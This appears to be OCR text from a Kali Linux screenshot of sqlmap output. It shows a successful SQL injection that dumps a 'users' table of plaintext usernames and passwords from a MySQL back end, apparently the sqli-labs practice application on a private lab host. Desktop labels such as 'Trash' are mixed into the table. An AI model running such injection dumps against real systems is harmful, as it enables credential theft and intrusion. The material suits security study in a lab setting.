 Kali Li... testfile
[17:40:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.6
[17:40:36] [INFO] fetching columns for table 'users' in database 'security'
[17:40:36] [INFO] fetching entries for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----+------------+----------+
| id | password   | username |
reports
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
Trash
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
| 9  | admin1     | admin1   |
| 10 | admin2     | admin2   |
| 11 | admin3     | admin3   |
| 12 | dumbo      | dhakkan  |
| 14 | admin4     | admin4   |
+----+------------+----------+
[17:40:36] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.204.25.188/dump/security/users.csv'
[17:40:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
KALI
[*] ending @ 17:40:36 /2025-10-08/